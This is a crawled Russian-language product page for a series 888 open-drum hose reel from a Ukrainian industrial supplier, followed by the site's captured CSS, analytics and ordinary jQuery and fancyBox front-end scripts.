	<div class="text regular-text" itemprop="description"><h2>Катушка шланговая средних размеров с открытым барабаном.</h2>

<p>Катушки среднего размера с барабаном открытой конструкции серии 888. Благодаря открытой конструкции, катушки легко обслуживать и держать в чистоте. Можно устанавливать на стене или потолке.</p>

<ul>
	<li>Положение выходного соединения можно регулировать до 120 градусов для оптимального угла разматывания/сматывания</li>
	<li>Усилие пружины для сматывания и разматывания можно легко регулировать снаружи</li>
	<li>Механизм храповика легко отключить когда это необходимо</li>
</ul>

<p>&nbsp;</p>

<p><strong>Технические данные</strong></p>

<table class="table" style="border-collapse:collapse; border-spacing:0px; box-sizing:border-box; color:rgb(68, 68, 68); font-family:soho gothic w01 regular,sans-serif; font-size:10px; margin-bottom:20px; max-width:100%; width:368px">
	<tbody>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Сертификация</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">CE</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Длина соединительного шланга (м)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">1</td>
		</tr>
	</tbody>
</table>
<style>
table {
    max-width: 80% !important;
    width: 100% !important;
    border: 1px solid #7d7a7a;
    font-size: 14px !important;
}
@media (max-width: 768px) {
table {
   max-width: 100%;
   font-size: 10px !important;
}
}
table td {
   border: 1px solid #7d7a7a;
   padding: 5px;
}
</style></div>
	<div class="text regular-text seo-text"></div>
</div>	</div>
</div>

<div class="clearfix"></div>


        </section>

       <div class="clearfix"></div>

        <div class="wrapper-empty"></div>

       </div>

       <footer>
                        <div class="wrapper-1200 wrapper__mobile_main">
      <div class="top-footer">
        <nav class="nav-link">
                   <a data-hover="catalog" href="https://araise.com.ua/catalog" class=""><span>Продукция и решения</span></a>
                   <a data-hover="support" href="https://araise.com.ua/support" class=""><span>Поддержка</span></a>
                   <a data-hover="repairs" href="https://araise.com.ua/repairs" class=""><span>Ремонт и обслуживание</span></a>
                   <a data-hover="articles" href="https://araise.com.ua/articles" class=""><span>Новости</span></a>
                   <a data-hover="about" href="https://araise.com.ua/about" class=""><span>О компании</span></a>
                   <a data-hover="partners" href="https://araise.com.ua/partners" class=""><span>Партнерам</span></a>
                 </nav>
                
<div class="social-block">
    <div class="social-img">
         
    </div>
</div>
    
      </div>

      <div class="bottom-footer">
        <div class="tell-block">
          <div class="block-tell">
            <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
          </div>
        </div>
        <a href="#" class="call-back btn yellow button-feedback ">Перезвоните мне</a>

        <a href="javascript://" class="contact-info">Контактная информация</a>
        
        
        <div class="wrapper-search">
          <form action="https://araise.com.ua/search" method="get" class="search">
            <input type="text" class="field" placeholder="" name="q" value="">

            <input type="submit" class="btn submit" value="">
          </form>
        </div>
      </div>

        <div class="copyright">
          <img src="/var/themes/default/skin/images/fenix.png" alt="Fenix link" class="animated">
          <span><a href="https://fnx.dp.ua/" rel="nofollow" target="blank" >Cоздание сайта</a>: Феникс Индастри © 2017</span>
        </div>


    </div>
       </footer>

               
        <!--<script type="text/javascript" src="/var/themes/default/skin/js/jquery.js"></script>-->

<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>-->
<!--<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>-->


<script type="text/javascript" src="/var/themes/default/skin/js/jquery.sliderkit.1.9.2.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.0"></script>
<!--[if IE]>
<script type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script type="text/javascript">
		var FenixOptions = {
		langUrl          : '',
		langCode         : 'ru',
		debugProductCard : true,
		skinUrl          : 'https://araise.com.ua/var/themes/default/skin/',
				customer_id      : 0,
		auth             : false
			};


	function Js() {
		this.preloaderId = '#page-preloader';

		this.getSeoBottom();
		this.setEventAsynchCss();
		//this.hidePreoloader();
	}

	$(window).load(function() {
		$(Js.preloaderId).fadeOut(300);
	});

	//Перенос сео текстов вниз страницы
	Js.prototype.getSeoBottom = function() {
		var content = $('.page-text-tmp .content').clone();
		$('.page-text-tmp').remove();
		$('.page-text-target').html(content);
	};

	//Асинхронная загрузка main CSS
	Js.prototype.setEventAsynchCss = function() {
		function b() {
			var a  = document.createElement("link");
			a.rel  = "stylesheet";
			a.href = "/var/themes/default/skin/css/main.css?1769028273";
			document.getElementsByTagName("head")[0].appendChild(a)
		}

		var c = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		//c ? c(b) : window.addEventListener("load", b);
	}

	var Js = new Js();

	FenixCheckout.loadCheckoutSidebar();

	//ПОДГРУжАЕМ БЛОК С ТОВАРАМИ И ЦЕНОЙ ЗАКАЗА для страницы заказа
	var uri = window.location.pathname;
	if(uri == '/checkout') {
		FenixCheckout.loadCheckoutOrderBlock();
	}


</script>

        <div class="forms" style="display: none">
    
    <!--    <div id="checkoutDialog" title=""><div id="checkoutDialogContent"></div><div id="checkoutDialogLoader"></div></div>-->

     
    <div id="write_us_section" style="display:none;" class="write-us-div" data-title="Перезвоните мне">
        <div class="callback-form">
            <div class="write-us">
                		<div id="CallBack_ajax">
			<script>
		$(function() {
			$('#CallBack_ajax form').ajaxForm({
				//target        : '#CallBack_ajax',
				data         : {
					isAjaxForm : 'CallBack',
					isAjax     : '1',
				},
				beforeSubmit : function() {
				},
				success      : function(data) {
					$('#CallBack_ajax').html(data);
				}
			});
		});
	</script>
	<div class="form-horizontal" id="CallBack">
		<form action="/feedback/callback" method="post" class="form-horizontal" role="form" enctype="multipart/form-data">
							<div>
					<div id="guirow_Co00eS" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="fullname" placeholder="Имя">
        

</div>
        <div style="clear:both"></div></div><div id="guirow_4vK35J" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="phone" placeholder="Телефон">
        


        <script type="text/javascript">
           $(function(){$("#CallBack input[name=phone]").inputmask({mask : "+38 (999) 999 99 99",clearMaskOnLostFocus: false});})
       </script>
        <style>
            #CallBack .error{
                border: 2px solid red !important;
            }
        </style>
        </div>
        <div style="clear:both"></div></div><div id="guirow_ZZTaEP" class="control-group" style="text-align:center">
                <div class="controls"><button class="btn yellow" type="submit" value="Отправить" id="CallBackButton">
        Отправить</button></div>
        <div style="clear:both"></div></div>				</div>
					</form>
	</div>
	</div>
            </div>
        </div>
    </div>
    
     <!--    <div id="modal-login" class="modal-login" style="display:none;">
        <div class="loginFormContainer" id="loginFormContainer">
                    </div>
    </div>-->
    
     <!--    <div id="modal-reg"  style="display:none;" >
        <div class="registerFormContainer">
                    </div>   
    </div>-->

       
<!--   <div id="buyOneclickDialog" title="Покупка в один клик" style="display: none">
       <div id="buyOneclickContainer" class="form-horizontal">
           <div class="control-group">
               <div class="control-label">
                   Ваше имя:
               </div>
               <div class="controls">
               <input type="hidden" id="" name="delivery_type" value="Покупка в один клик" >
                   <input type="text" placeholder="" value="" name="name" class="form-control" />

                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div class="control-group">
               <div class="control-label">
                   Ваш телефон:
               </div>
               <div class="controls">
                   <input type="tel" placeholder="" value="" name="cellphone" class="form-control" />
                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div style="margin-left: 10px;" class=""><a class="btn green-40 checkout-confirm" href="#">Оформить заказ</a></div>
           <div style="margin-top: 10px" class="clear"></div>
       </div>
   </div>
    -->
</div>









<script>

    function Forms() {
        
        
        this.classButtonFeedBack='.button-feedback548198';
        this.idDialogFeedBack='#write_us_sectionasdfasf';
        //this.setEventDialogCall();
        
        
        this.classButtonLogin='.button-login';
        this.idDialogLogin='#modal-login';
        //this.setEventDialogLogin();
        
        this.classButtonReg='.button-reg';
        this.idDialogReg='#modal-reg';
       // this.setEventDialogRegistration();
        
  
    }
    
    //перезвони мне
    /*Forms.prototype.setEventDialogCall = function () {
        $(this.classButtonFeedBack).click(function () {
            FenixMain.getDialog(Forms.idDialogFeedBack,{
                title: 'Перезвоните мне',
                width: 400,
                modal: true
            });
        });
    }*/
    
    //вход в линый кабинет
//    Forms.prototype.setEventDialogLogin = function () {
//        $(this.classButtonLogin).click(function(e) {
//            FenixMain.getDialog(Forms.idDialogLogin,{
//                title: 'Вход:',
//                    width: 400,
//                    modal: true,
//                });          
//        });
//    }
    
    //регистрация
//    Forms.prototype.setEventDialogRegistration = function () {
//        $(this.classButtonReg).click(function(e) {
//           FenixMain.getDialog(Forms.idDialogReg,{
//                title: 'Регистрация:',
//                width: 400,
//                modal: true,
//            });
//        });
//    
//    } 


    var Forms = new Forms();
    
</script>       
        


<div class="map-wrapper" id="contact-info-block" style="display:none">
    <p><strong>Мы находимся по адресу:</strong></p>

<p>г. Днепр, ул. Запорожское&nbsp;шоссе 27, оф. 3 (1 этаж)</p>

<div class="map"><iframe frameborder="0" height="310" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5296.968961680289!2d35.02900654656053!3d48.40884242958948!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40dbfb5a3d2aa823:0xf3fcc5bbce112c0e!2z0JfQsNC_0L7RgNGW0LfRjNC60LUg0YjQvtGB0LUsIDI3LCDQlNC90ZbQv9GA0L7MgSwg0JTQvdGW0L_RgNC-0L_QtdGC0YDQvtCy0YHRjNC60LAg0L7QsdC70LDRgdGC0Yw!5e0!3m2!1sru!2sua!4v1477421981614" style="border:0" width="100%"></iframe></div>
</div>




<script>

    var cInfo = {
        classButton: '.contact-info',
        idBlock: '#contact-info-block',
        setEvent: function () {
            var _this = this;
            $(this.classButton).click(function () {
                $(_this.idBlock).dialog({
                    modal: true,
                    width: '600',
                    title: 'Контактная информация'
                });
            })
        }

    }

    cInfo.setEvent();

</script>

<script>
    function Page() {
        this.setNotScrollMap();

    }
    //для фрейма контакты google maps
    Page.prototype.setNotScrollMap = function () {
        //$("iframe").css({'pointer-events': 'none'});
        $(".map-wrapper").click(function () {
            $('.map-wrapper iframe').css({'pointer-events': 'auto'});

        });
        $(".map-wrapper").mouseleave(function () {
            $('.map-wrapper iframe').css("pointer-events", "none");

        });
    }


    new Page();
</script>                <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script>
    </body>
</html>
















--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araise.com.ua/checkout/process/sidebar
body_size: 203
content:

<div class="checkout-sidebar" class="cart-modal" onclick="FenixCheckout.openDialog()">
    
        <div class="cart-modal">
            <p>В корзине:</p>
            <span id="checkoutSidebarQty">0
                товаров</span>
        </div>   
    </div>

--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/less/reset.css
body_size: 693
content:
* {
    outline: none;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol,
fieldset, form, label, legend,
/*table,*/ caption, /*tbody, tfoot, thead, tr, th, td,*/
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    /*vertical-align: baseline;*/
}
input {padding: 0}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}
ol {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
/*table {
    border-collapse: collapse;
    border-spacing: 0;
}*/
.trumb {
    overflow: hidden;
}
.clearfix {
    clear: both;
}
body {
    margin: 0;
    min-height: 100%;
    position: relative;
}
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
    width: 100%;
}
.reset-list {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
}

button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{
  border: none; padding:0; margin:0; }

a:hover, a:active, a:focus{
  outline: 0 none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1992302750&t=pageview&_s=1&dl=https%3A%2F%2Faraise.com.ua%2Fkatushka-shlangovaja-888&ul=en-us%40posix&dt=%D0%9A%D0%B0%D1%82%D1%83%D1%88%D0%BA%D0%B0%20%D1%88%D0%BB%D0%B0%D0%BD%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F%20888%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5%20-%20Araise&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=589142700&gjid=1253554750&cid=2086029453.1769028276&tid=UA-98521533-1&_gid=263056419.1769028276&_r=1&_slc=1&gtm=45He61k1n81PG87N2Qv864156559za200zd864156559&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938469~117041587&z=986410801
body_size: -450
content:
2,cG-DFQ4LTCY05

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fenix_main.js
body_size: 1171
content:
function FenixMain() {

this.timeOut=500;






this.closeDialogToFon();

}





///////////////////// Dialog Function////////////////////////

/**
 * 1.класс фона
 * 2.При клике на фон закрыть диалог 
 * @param {type} classToClose
 * @returns {undefined}
 */

FenixMain.prototype.classCloseDialogToFon = 'ui-widget-overlay';

FenixMain.prototype.closeDialogToFon = function (classToClose) {
    
    var classToClose = classToClose || this.classCloseDialogToFon;
    
    $(classToClose).click(function () {
        $('.ui-dialog-content').dialog('close');
    });
}

/**
 *  ф-ция диалога
 *  дописать некие вещи потом
 * @param {type} classToClose
 * @returns {undefined}
 */
FenixMain.prototype.getDialog = function (id, options) {
    
    options.show = {effect: "blind", duration: 500};
    options.hide ={effect: "blind", duration: 500}
    
    $(id).dialog(options);
    
    return true;
}

/**
 * всплывающее окно 
 * @param {type} message
 * @returns {undefined}
 */
FenixMain.prototype.viewMessage = function (message) {
  
    this.getDialog('<div class="modal-message"><div class="text-message">' + message + '</div>', {
        width: 400,
        //modal: true,
        position: ["right", "bottom"],
        hide: { effect: "fadeIn", duration: 800 },
        show: { effect: "fadeIn", duration: 800 },
        dialogClass: 'dialog-message',
        title: 'Сообщение'
    });

}

///////////////////// end Dialog Function////////////////////////




///////////////////// VALIDATE Function////////////////////////

/**
 * Проверка integer на корректность int
 * @param {type} int
 * @param {type} message
 * @returns {Boolean}
 */
FenixMain.prototype.checkValidateInt = function (int, message) {
    var qty = parseInt(int);
    var message = message || false;
    if (qty === 0 || isNaN(qty) || qty == 'undefined') {
        if (message) {
            this.viewMessage(message);
        }
        return false;
    }
    return qty;

}
/**
 * Проверка integer на корректность float
 * @param {type} float
 * @param {type} message
 * @returns {Boolean}
 */

FenixMain.prototype.checkValidateFloat = function (float, message) {
    var qty = parseFloat(float);

    var message = message || false;
    if (qty === 0 || isNaN(qty) || qty == 'undefined') {
        if (message) {
            this.viewMessage(message);
        }
        return false;
    }
    return qty;


}

///////////////////// end VALIDATE Function////////////////////////



/////////////////////  Other Function////////////////////////


/**
 * заснуть
 * @param {type} functionToInit
 * @param {type} timeOut
 * @returns {Boolean}
 */
FenixMain.prototype.funcCurrent=null;

FenixMain.prototype.setPause=function(functionToInit,timeOut){  

    var functionToInit=functionToInit;
    var timeOut=timeOut || this.timeOut;

    if(this.funcCurrent!==null){  
      clearTimeout(this.funcCurrent);
    } 

    this.funcCurrent=setTimeout(functionToInit,timeOut);

}

/**
* возвращает оьбект jqeury
* @param {type} element
* @returns {window.$|$}
*/   
FenixMain.prototype.getJQeryObject=function(element){
    if(!(element instanceof jQuery )){
         element=$(element);
    }
    console.log(element);
    return element;
};
///////////////////// end Other Function////////////////////////




var FenixMain= new FenixMain();



--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6
body_size: 15895
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.4 (Thu, 10 Jan 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

(function (window, document, $, undefined) {
    "use strict";
    
    var W = $(window),
        D = $(document),
        F = $.fancybox = function () {
            F.open.apply( this, arguments );
        },
        IE =  navigator.userAgent.match(/msie/),
        didUpdate = null,
        isTouch	  = document.createTouch !== undefined,
        
        isQuery	= function(obj) {
            return obj && obj.hasOwnProperty && obj instanceof $;
        },
        isString = function(str) {
            return str && $.type(str) === "string";
        },
        isPercentage = function(str) {
            return isString(str) && str.indexOf('%') > 0;
        },
        isScrollable = function(el) {
            return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
        },
        getScalar = function(orig, dim) {
            var value = parseInt(orig, 10) || 0;
            
            if (dim && isPercentage(orig)) {
                value = F.getViewport()[ dim ] / 100 * value;
            }
            
            return Math.ceil(value);
        },
        getValue = function(value, dim) {
            return getScalar(value, dim) + 'px';
        };
    
    $.extend(F, {
        // The current version of fancyBox
        version: '2.1.4',
        
        defaults: {
            padding : 15,
            margin  : 20,
            
            width     : 800,
            height    : 600,
            minWidth  : 100,
            minHeight : 100,
            maxWidth  : 9999,
            maxHeight : 9999,
            
            autoSize   : true,
            autoHeight : false,
            autoWidth  : false,
            
            autoResize  : true,
            autoCenter  : !isTouch,
            fitToView   : true,
            aspectRatio : false,
            topRatio    : 0.5,
            leftRatio   : 0.5,
            
            scrolling : 'auto', // 'auto', 'yes' or 'no'
            wrapCSS   : '',
            
            arrows     : true,
            closeBtn   : true,
            closeClick : false,
            nextClick  : false,
            mouseWheel : true,
            autoPlay   : false,
            playSpeed  : 3000,
            preload    : 3,
            modal      : false,
            loop       : true,
            
            ajax  : {
                dataType : 'html',
                headers  : { 'X-fancyBox': true }
            },
            iframe : {
                scrolling : 'auto',
                preload   : true
            },
            swf : {
                wmode: 'transparent',
                allowfullscreen   : 'true',
                allowscriptaccess : 'always'
            },
            
            keys  : {
                next : {
                    13 : 'left', // enter
                    34 : 'up',   // page down
                    39 : 'left', // right arrow
                    40 : 'up'    // down arrow
                },
                prev : {
                    8  : 'right',  // backspace
                    33 : 'down',   // page up
                    37 : 'right',  // left arrow
                    38 : 'down'    // up arrow
                },
                close  : [27], // escape key
                play   : [32], // space - start/stop slideshow
                toggle : [70]  // letter "f" - toggle fullscreen
            },
            
            direction : {
                next : 'left',
                prev : 'right'
            },
            
            scrollOutside  : true,
            
            // Override some properties
            index   : 0,
            type    : null,
            href    : null,
            content : null,
            title   : null,
            
            // HTML templates
            tpl: {
                wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image    : '<img class="fancybox-image" src="{href}" alt="" />',
                iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
                error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            },
            
            // Properties for each animation type
            // Opening fancyBox
            openEffect  : 'fade', // 'elastic', 'fade' or 'none'
            openSpeed   : 250,
            openEasing  : 'swing',
            openOpacity : true,
            openMethod  : 'zoomIn',
            
            // Closing fancyBox
            closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
            closeSpeed   : 250,
            closeEasing  : 'swing',
            closeOpacity : true,
            closeMethod  : 'zoomOut',
            
            // Changing next gallery item
            nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
            nextSpeed  : 250,
            nextEasing : 'swing',
            nextMethod : 'changeIn',
            
            // Changing previous gallery item
            prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
            prevSpeed  : 250,
            prevEasing : 'swing',
            prevMethod : 'changeOut',
            
            // Enable default helpers
            helpers : {
                overlay : true,
                title   : true
            },
            
            // Callbacks
            onCancel     : $.noop, // If canceling
            beforeLoad   : $.noop, // Before loading
            afterLoad    : $.noop, // After loading
            beforeShow   : $.noop, // Before changing in current item
            afterShow    : $.noop, // After opening
            beforeChange : $.noop, // Before changing gallery item
            beforeClose  : $.noop, // Before closing
            afterClose   : $.noop  // After closing
        },
        
        //Current state
        group    : {}, // Selected group
        opts     : {}, // Group options
        previous : null,  // Previous element
        coming   : null,  // Element being loaded
        current  : null,  // Currently loaded element
        isActive : false, // Is activated
        isOpen   : false, // Is currently open
        isOpened : false, // Have been fully opened at least once
        
        wrap  : null,
        skin  : null,
        outer : null,
        inner : null,
        
        player : {
            timer    : null,
            isActive : false
        },
        
        // Loaders
        ajaxLoad   : null,
        imgPreload : null,
        
        // Some collections
        transitions : {},
        helpers     : {},
        
        /*
         *	Static methods
         */
        
        open: function (group, opts) {
            if (!group) {
                return;
            }
            
            if (!$.isPlainObject(opts)) {
                opts = {};
            }
            
            // Close if already active
            if (false === F.close(true)) {
                return;
            }
            
            // Normalize group
            if (!$.isArray(group)) {
                group = isQuery(group) ? $(group).get() : [group];
            }
            
            // Recheck if the type of each element is `object` and set content type (image, ajax, etc)
            $.each(group, function(i, element) {
                var obj = {},
                    href,
                    title,
                    content,
                    type,
                    rez,
                    hrefParts,
                    selector;
                
                if ($.type(element) === "object") {
                    // Check if is DOM element
                    if (element.nodeType) {
                        element = $(element);
                    }
                    
                    if (isQuery(element)) {
                        obj = {
                            href    : element.data('fancybox-href') || element.attr('href'),
                            title   : element.data('fancybox-title') || element.attr('title'),
                            isDom   : true,
                            element : element
                        };
                        
                        if ($.metadata) {
                            $.extend(true, obj, element.metadata());
                        }
                        
                    } else {
                        obj = element;
                    }
                }
                
                href  = opts.href  || obj.href || (isString(element) ? element : null);
                title = opts.title !== undefined ? opts.title : obj.title || '';
                
                content = opts.content || obj.content;
                type    = content ? 'html' : (opts.type  || obj.type);
                
                if (!type && obj.isDom) {
                    type = element.data('fancybox-type');
                    
                    if (!type) {
                        rez  = element.prop('class').match(/fancybox\.(\w+)/);
                        type = rez ? rez[1] : null;
                    }
                }
                
                if (isString(href)) {
                    // Try to guess the content type
                    if (!type) {
                        if (F.isImage(href)) {
                            type = 'image';
                            
                        } else if (F.isSWF(href)) {
                            type = 'swf';
                            
                        } else if (href.charAt(0) === '#') {
                            type = 'inline';
                            
                        } else if (isString(element)) {
                            type    = 'html';
                            content = element;
                        }
                    }
                    
                    // Split url into two pieces with source url and content selector, e.g,
                    // "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
                    if (type === 'ajax') {
                        hrefParts = href.split(/\s+/, 2);
                        href      = hrefParts.shift();
                        selector  = hrefParts.shift();
                    }
                }
                
                if (!content) {
                    if (type === 'inline') {
                        if (href) {
                            content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7
                            
                        } else if (obj.isDom) {
                            content = element;
                        }
                        
                    } else if (type === 'html') {
                        content = href;
                        
                    } else if (!type && !href && obj.isDom) {
                        type    = 'inline';
                        content = element;
                    }
                }
                
                $.extend(obj, {
                    href     : href,
                    type     : type,
                    content  : content,
                    title    : title,
                    selector : selector
                });
                
                group[ i ] = obj;
            });
            
            // Extend the defaults
            F.opts = $.extend(true, {}, F.defaults, opts);
            
            // All options are merged recursive except keys
            if (opts.keys !== undefined) {
                F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
            }
            
            F.group = group;
            
            return F._start(F.opts.index);
        },
        
        // Cancel image loading or abort ajax request
        cancel: function () {
            var coming = F.coming;
            
            if (!coming || false === F.trigger('onCancel')) {
                return;
            }
            
            F.hideLoading();
            
            if (F.ajaxLoad) {
                F.ajaxLoad.abort();
            }
            
            F.ajaxLoad = null;
            
            if (F.imgPreload) {
                F.imgPreload.onload = F.imgPreload.onerror = null;
            }
            
            if (coming.wrap) {
                coming.wrap.stop(true, true).trigger('onReset').remove();
            }
            
            F.coming = null;
            
            // If the first item has been canceled, then clear everything
            if (!F.current) {
                F._afterZoomOut( coming );
            }
        },
        
        // Start closing animation if is open; remove immediately if opening/closing
        close: function (event) {
            F.cancel();
            
            if (false === F.trigger('beforeClose')) {
                return;
            }
            
            F.unbindEvents();
            
            if (!F.isActive) {
                return;
            }
            
            if (!F.isOpen || event === true) {
                $('.fancybox-wrap').stop(true).trigger('onReset').remove();
                
                F._afterZoomOut();
                
            } else {
                F.isOpen = F.isOpened = false;
                F.isClosing = true;
                
                $('.fancybox-item, .fancybox-nav').remove();
                
                F.wrap.stop(true, true).removeClass('fancybox-opened');
                
                F.transitions[ F.current.closeMethod ]();
            }
        },
        
        // Manage slideshow:
        //   $.fancybox.play(); - toggle slideshow
        //   $.fancybox.play( true ); - start
        //   $.fancybox.play( false ); - stop
        play: function ( action ) {
            var clear = function () {
                    clearTimeout(F.player.timer);
                },
                set = function () {
                    clear();
                    
                    if (F.current && F.player.isActive) {
                        F.player.timer = setTimeout(F.next, F.current.playSpeed);
                    }
                },
                stop = function () {
                    clear();
                    
                    $('body').unbind('.player');
                    
                    F.player.isActive = false;
                    
                    F.trigger('onPlayEnd');
                },
                start = function () {
                    if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
                        F.player.isActive = true;
                        
                        $('body').bind({
                            'afterShow.player onUpdate.player'   : set,
                            'onCancel.player beforeClose.player' : stop,
                            'beforeLoad.player' : clear
                        });
                        
                        set();
                        
                        F.trigger('onPlayStart');
                    }
                };
            
            if (action === true || (!F.player.isActive && action !== false)) {
                start();
            } else {
                stop();
            }
        },
        
        // Navigate to next gallery item
        next: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.next;
                }
                
                F.jumpto(current.index + 1, direction, 'next');
            }
        },
        
        // Navigate to previous gallery item
        prev: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.prev;
                }
                
                F.jumpto(current.index - 1, direction, 'prev');
            }
        },
        
        // Navigate to gallery item by index
        jumpto: function ( index, direction, router ) {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            index = getScalar(index);
            
            F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
            F.router    = router || 'jumpto';
            
            if (current.loop) {
                if (index < 0) {
                    index = current.group.length + (index % current.group.length);
                }
                
                index = index % current.group.length;
            }
            
            if (current.group[ index ] !== undefined) {
                F.cancel();
                
                F._start(index);
            }
        },
        
        // Center inside viewport and toggle position type to fixed or absolute if needed
        reposition: function (e, onlyAbsolute) {
            var current = F.current,
                wrap    = current ? current.wrap : null,
                pos;
            
            if (wrap) {
                pos = F._getPosition(onlyAbsolute);
                
                if (e && e.type === 'scroll') {
                    delete pos.position;
                    
                    wrap.stop(true, true).animate(pos, 200);
                    
                } else {
                    wrap.css(pos);
                    
                    current.pos = $.extend({}, current.dim, pos);
                }
            }
        },
        
        update: function (e) {
            var type = (e && e.type),
                anyway = !type || type === 'orientationchange';
            
            if (anyway) {
                clearTimeout(didUpdate);
                
                didUpdate = null;
            }
            
            if (!F.isOpen || didUpdate) {
                return;
            }
            
            didUpdate = setTimeout(function() {
                var current = F.current;
                
                if (!current || F.isClosing) {
                    return;
                }
                
                F.wrap.removeClass('fancybox-tmp');
                
                if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
                    F._setDimension();
                }
                
                if (!(type === 'scroll' && current.canShrink)) {
                    F.reposition(e);
                }
                
                F.trigger('onUpdate');
                
                didUpdate = null;
                
            }, (anyway && !isTouch ? 0 : 300));
        },
        
        // Shrink content to fit inside viewport or restore if resized
        toggle: function ( action ) {
            if (F.isOpen) {
                F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;
                
                // Help browser to restore document dimensions
                if (isTouch) {
                    F.wrap.removeAttr('style').addClass('fancybox-tmp');
                    
                    F.trigger('onUpdate');
                }
                
                F.update();
            }
